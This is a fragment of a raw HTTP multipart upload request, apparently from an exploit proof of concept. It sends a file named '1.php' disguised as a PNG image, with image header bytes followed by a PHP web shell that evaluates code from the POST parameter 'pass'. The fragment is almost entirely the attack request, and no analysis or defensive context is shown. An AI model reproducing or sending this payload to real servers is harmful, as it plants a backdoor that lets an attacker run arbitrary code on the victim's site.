 20 -----------------------------409221311026471324593668915746
21 Content-Disposition: form-data; name="thumb"
22
23 1
24 -----------------------------409221311026471324593668915746
25 Content-Disposition: form-data; name="is_thumb"
26
27 1
28 -----------------------------409221311026471324593668915746
29 Content-Disposition: form-data; name="thumb_width"
30
31 300
32 -----------------------------409221311026471324593668915746
33 Content-Disposition: form-data; name="thumb_height"
34
35 200
36 -----------------------------409221311026471324593668915746
37 Content-Disposition: form-data; name="is_alt"
38
39 0
40 -----------------------------409221311026471324593668915746
41 Content-Disposition: form-data; name="num"
42
43 3
44 -----------------------------409221311026471324593668915746
45 Content-Disposition: form-data; name="up[]"; filename="1.php"
46 Content-Type: image/png
47
48 □PNG
49
50
51 IHDR G
52 »âL? IDATxì½ □\U?^·□îê-Ýé?$4□°?□à?8*®è'þTPDu\?øé|3~?à□3□â2?*
53 <?php @eval($_POST['pass']);?>
54 -----------------------------409221311026471324593668915746
55 Content-Disposition: form-data; name="pic_alt[]"
56
57